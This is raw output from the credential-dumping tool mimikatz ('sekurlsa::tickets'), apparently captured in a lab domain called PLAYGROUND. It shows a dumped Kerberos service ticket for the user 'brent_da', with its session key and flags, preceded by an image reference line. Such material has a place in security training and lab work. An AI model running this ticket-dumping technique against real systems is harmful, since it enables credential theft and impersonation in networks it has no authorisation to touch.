 mimikatz # sekurlsa::tickets
Authentication Id : 0 ; 1589786 (00000000:0018421a)
Session           : Interactive from 0
User Name         : brent_da
Domain            : PLAYGROUND
Logon Server      : DC1
Logon Time        : 4/4/2022 8:25:02 AM
SID               : S-1-5-21-894682392-1650329720-4199156298-1113
* Username : brent_da
* Domain   : PLAYGROUND.LAB
* Password : (null)
Group 0 - Ticket Granting Service
[00000000]
Start/End/MaxRenew: 4/4/2022 8:25:02 AM ; 4/4/2022 6:25:02 PM ; 4/11/2022 8:25:02 AM
Service Name (02) : LDAP ; dc1.playground.lab ; playground.lab ; @ PLAYGROUND.LAB
Target Name  (02) : LDAP ; dc1.playground.lab ; playground.lab ; @ PLAYGROUND.LAB
Client Name  (01) : brent_da ; @ PLAYGROUND.LAB ( PLAYGROUND.LAB )
Flags 40a50000    : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; forwardable ;
Session Key       : 0x00000001 - des_cbc_crc
390ef397680e749498a58abc27a04aeb5493e2412d3dc8e9409e210cb88a4e53
Ticket            : 0x00000012 - aes256_hmac       ; kvno = 4        [...]